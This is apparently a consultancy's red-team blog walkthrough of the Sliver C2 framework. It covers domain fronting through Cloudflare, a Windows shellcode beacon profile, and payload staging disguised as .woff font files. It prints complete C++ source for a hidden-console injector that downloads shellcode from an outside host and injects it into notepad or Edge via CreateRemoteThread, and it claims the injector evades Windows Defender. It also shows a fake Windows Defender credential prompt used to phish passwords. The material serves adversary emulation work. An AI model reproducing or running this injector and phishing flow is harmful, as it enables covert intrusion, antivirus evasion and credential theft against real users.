Sliver Bullet – Staging & Shellcode Process Injection

In recent years, open-source adversary simulation tools have significantly matured. Sliver by Bishop Fox stands out among them, offering a free, open-source modern C2 framework with features once exclusive to commercial platforms. Here’s how our security consultant, Kinseb, got hands-on with it, from setup to first callback.
Introduction
This post is a technical walkthrough of Sliver C2, with a focus on building from source, configuring an mTLS listener, staging shellcode payloads, and performing a basic remote process injection.
Whether you're a red team operator evaluating Sliver, a penetration tester seeking alternatives to tools like Cobalt Strike, or an offensive security researcher building C2 tradecraft, this guide is a practical jumpstart.
You’ll learn:
- How to build and deploy Sliver in a VPS environment
- Why staging payloads is crucial, especially with Golang-based implants
- How to deliver shellcode covertly through .woff file extensions
- How to inject staged payloads into memory using WinINet
- A powerful social engineering trick with c2tc-askcreds
By the end, you’ll have a working Sliver setup capable of serving staged shellcode and receiving callbacks all while maintaining stealth by evading Windows Defender.
Building Sliver: Source vs Precompiled Binaries
Sliver is open-source and can be compiled directly from its GitHub repository. We started by cloning and building the latest version:
git clone https://github.com/BishopFox/sliver
cd sliver
make
The build process is straightforward; Go modules are pulled and compiled into sliver-server and sliver-client binaries. However, building from source exposes you to cutting-edge updates that might not be fully tested. In our case, minor issues emerged:
- The terminal clear command was missing
- Keystrokes were occasionally lost or glitched when using SSH into our VPS
For stability, we switched to a precompiled release (v1.5.43) from GitHub. Here’s how we set it up:
wget https://github.com/BishopFox/sliver/releases/download/v1.5.43/sliver-server_linux
chmod +x sliver-server_linux
./sliver-server_linux
You can also run the server in daemon mode and connect with sliver-client from your local machine. However, we opted for simplicity and ran the server and CLI directly on the VPS.

Figure 1 - Sliver Server CLI
Domain Setup
To improve stealth and C2 flexibility, we configured our domain through Cloudflare. This allowed me to use custom subdomains for each listener type and optionally proxy traffic to blend with normal web activity.
Domain Records
| Subdomain | Purpose |
| security.alb-sec.com | Used for mTLS listener |
| wg.alb-sec.com | Reserved for future WireGuard |
| tunnel.alb-sec.com | For DNS beaconing |
| file.alb-sec.com | Proxied subdomain for staging |

Figure 2 - Cloudflare Records
Why Use Cloudflare?
- Traffic obfuscation: Cloudflare proxy masks your server’s IP
- Redundancy: Multiple subdomains with one VPS
- Selective proxying: For example, we proxied file.alb-sec.com but left security.alb-sec.com direct to avoid cache or TLS handshake issues
Important: Ensure your VPS firewall allows inbound traffic on the necessary ports (e.g., 80, 443, 8888, etc.).

Figure 3 - Firewall Rules
Crafting Beacon Profiles for Sliver
Sliver provides rich listener configuration via profiles, letting you specify transport mechanisms, beacon intervals, architecture, OS, output format, and more.
Here’s how we created a profile to generate a Windows x64 shellcode beacon using mTLS, with optional DNS and WireGuard fallbacks:
sliver > profiles new beacon --mtls security.alb-sec.com --wg wg.alb-sec.com --dns tunnel.alb-sec.com --seconds 30 --jitter 10 --format shellcode --arch amd64 --os windows win64This sets a beacon to:
- Call home every 30 seconds
- Add 10% jitter (to reduce detection based on periodic traffic)
- Use mTLS as primary transport
Output raw shellcode (--format shellcode)
Staging the Payload
Once the profile is created, stage it:
sliver > stage-listener --url http://security.alb-sec.com:80 --profile win64This prepares the server to serve the shellcode on HTTP (port 80) using the win64 profile.
Sliver uses .woff (Web Open Font Format) file extensions to serve shellcode under the radar. Any file ending in .woff will deliver staged shellcode.
Start your listener:
sliver > mtls -l 8443
Figure 4 - Creating profiles and stagers
Then, on the victim machine or staging environment, test retrieval:
wget http://security.alb-sec.com/payload.woff
wget http://file.alb-sec.com/fontdrop.woff
Only file.alb-sec.com is proxied through Cloudflare to add an extra layer of obfuscation — all others point directly to your VPS.

Figure 5 - Requesting the shellcode payload
Why Staging Matters
One major challenge with Sliver (and Golang C2 implants in general) is binary size. Full implants can exceed 20 MB, even with symbol obfuscation. This creates:
- Long download times
- Increased detection risk
- Greater storage footprint on disk
By staging a shellcode, you reduce initial loader size and only deliver the full implant in-memory when needed. This allows your initial execution vector to be lightweight, making it easier to bypass AV and EDR.
To execute the staged payload, we used a basic process injection technique that downloads shellcode via WinINet and injects it into a remote process. Dominic Breuker's blog post inspired this method.
Why It Works:
- Uses native Windows API functions
- Avoids dropping large files to disk
- Can inject into whitelisted or trusted processes
Here is the full code:
#include <windows.h>
#include <wininet.h>
#include <tlhelp32.h>
#include <stdio.h>

#pragma comment (lib, "Wininet.lib")


struct Shellcode {
    BYTE* pcData;
    DWORD dwSize;
};


DWORD GetTargetPID();
BOOL Download(LPCWSTR host, INTERNET_PORT port, Shellcode* shellcode);
BOOL Inject(DWORD dwPID, Shellcode shellcode);


int main() {
    ::ShowWindow(::GetConsoleWindow(), SW_HIDE); // hide console window

    DWORD pid = GetTargetPID();
    if (pid == 0) { return 1; }

    struct Shellcode shellcode;
    if (!Download(L"file.alb-sec.com", 80, &shellcode)) { return 2; }

    //printf("Injecting %ld bytes into PID %ld\n", shellcode.dwSize, pid);
    if (!Inject(pid, shellcode)) { return 3; }

    return 0;
}

// ------ Getting the shellcode ------ //

BOOL Download(LPCWSTR host, INTERNET_PORT port, Shellcode* shellcode) {
    HINTERNET session = InternetOpen(
        L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36",
        INTERNET_OPEN_TYPE_PRECONFIG,
        NULL,
        NULL,
        0);

    HINTERNET connection = InternetConnect(
        session,
        host,
        port,
        L"",
        L"",
        INTERNET_SERVICE_HTTP,
        0,
        0);

    HINTERNET request = HttpOpenRequest(
        connection,
        L"GET",
        L"/zagnoxxxvenom.woff",
        NULL,
        NULL,
        NULL,
        0,
        0);

    WORD counter = 0;
    while (!HttpSendRequest(request, NULL, 0, 0, 0)) {
        counter++;
        Sleep(3000);
        if (counter >= 3) {
            return 0; // HTTP requests eventually failed
        }
    }

    DWORD bufSize = BUFSIZ;
    BYTE* buffer = new BYTE[bufSize];

    DWORD capacity = bufSize;
    BYTE* payload = (BYTE*)malloc(capacity);

    DWORD payloadSize = 0;

    while (true) {
        DWORD bytesRead;

        if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) {
            return 0;
        }

        if (bytesRead == 0) break;

        if (payloadSize + bytesRead > capacity) {
            capacity *= 2;
            BYTE* newPayload = (BYTE*)realloc(payload, capacity);
            payload = newPayload;
        }

        for (DWORD i = 0; i < bytesRead; i++) {
            payload[payloadSize++] = buffer[i];
        }

    }
    BYTE* newPayload = (BYTE*)realloc(payload, payloadSize);

    InternetCloseHandle(request);
    InternetCloseHandle(connection);
    InternetCloseHandle(session);

    (*shellcode).pcData = payload;
    (*shellcode).dwSize = payloadSize;
    return 1;
}

// ------ Finding a target process ------ //

DWORD GetFirstPIDProclist(const WCHAR** aszProclist, DWORD dwSize);
DWORD GetFirstPIDProcname(const WCHAR* szProcname);

DWORD GetTargetPID() {
    const WCHAR* aszProclist[2] = {
        L"notepad.exe",
        L"msedge.exe"
    };
    return GetFirstPIDProclist(aszProclist, sizeof(aszProclist) / sizeof(aszProclist[0]));
}

DWORD GetFirstPIDProclist(const WCHAR** aszProclist, DWORD dwSize) {
    DWORD pid = 0;
    for (int i = 0; i < dwSize; i++) {
        pid = GetFirstPIDProcname(aszProclist[i]);
        if (pid > 0) {
            return pid;
        }
    }

    return 0;
}

DWORD GetFirstPIDProcname(const WCHAR* szProcname) {
    HANDLE hProcessSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if (INVALID_HANDLE_VALUE == hProcessSnapshot) return 0;

    PROCESSENTRY32 pe32;
    pe32.dwSize = sizeof(PROCESSENTRY32);
    if (!Process32First(hProcessSnapshot, &pe32)) {
        CloseHandle(hProcessSnapshot);
        return 0;
    }

    DWORD pid = 0;
    while (Process32Next(hProcessSnapshot, &pe32)) {
        if (lstrcmpiW(szProcname, pe32.szExeFile) == 0) {
            pid = pe32.th32ProcessID;
            //printf("Process found: %d %ls\n", pid, pe32.szExeFile);
            break;
        }
    }

    CloseHandle(hProcessSnapshot);
    return pid;
}

// ------ Injecting into process ------ //

BOOL Inject(DWORD dwPID, Shellcode shellcode) {
    HANDLE hProcess = OpenProcess(PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_CREATE_THREAD, FALSE, dwPID);
    if (!hProcess) { return 0; };

    LPVOID pRemoteAddr = VirtualAllocEx(hProcess, NULL, shellcode.dwSize, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READ);
    if (!pRemoteAddr) {
        CloseHandle(hProcess);
        return 0;
    };

    if (!WriteProcessMemory(hProcess, pRemoteAddr, shellcode.pcData, shellcode.dwSize, NULL)) {
        CloseHandle(hProcess);
        return 0;
    };

    HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)pRemoteAddr, NULL, 0, NULL);
    if (hThread != NULL) {
        WaitForSingleObject(hThread, 500);

        CloseHandle(hThread);
        CloseHandle(hProcess);
        return 1;
    }

    CloseHandle(hProcess);
    return 0;
}
Injection Steps:
- OpenProcess – Access the target process
- VirtualAllocEx – Allocate RWX memory
- WriteProcessMemory – Write shellcode into target memory
- CreateRemoteThread – Execute the payload
To compile the injector:
- Open Visual Studio
- Create a new C++ Windows Console App
- Paste and customize the code
- Set build to Release mode
- Compile and transfer the binary

Figure 6 - Building the solution in release mode
Run the executable on a Windows target where your chosen process (e.g., notepad.exe, chrome.exe) is already running. In our case, Windows Defender did not detect the injector or flag it at runtime.

Figure 7 - Injecting the shellcode with AV Defender on
Once injected, your Sliver server should receive a callback.

Figure 8 - Sliver Callback
Bonus: Native Credential Harvesting
Sliver’s armory toolset includes social engineering features. One standout is the c2tc-askcreds command, which mimics native Windows prompts.
sliver (BEACON) > armory install all
sliver (BEACON) > c2tc-askcreds "Microsoft Windows Defender Update"
Figure 9 - Using sliver c2tc extension
This generates a SmartScreen-style credential box, leveraging UI deception to phish users for credentials without launching external UAC windows.

Figure 10 - Receiving the credentials
It blends neatly into the Windows 11 interface and is especially effective when combined with post-exploitation tools like screenshot capture or clipboard logging.
Key Takeaways
This post covered a full Sliver C2 setup and a basic attack flow from domain setup and staging to memory injection and credential harvesting.
- Build vs Binary: Use precompiled binaries for stability; source builds may introduce bugs
- mTLS & Staging: Encrypted communication and .woff staging add stealth
- Injection & Execution: Simple WinAPI injection still works effectively in many cases
- Deception Matters: Tools like c2tc-askcreds elevate Sliver from payload delivery to full-blown post-exploitation
Sliver is powerful, modular, and continuously evolving, and while it may not yet be a 1:1 replacement for mature commercial frameworks, it offers incredible flexibility for adversary emulation.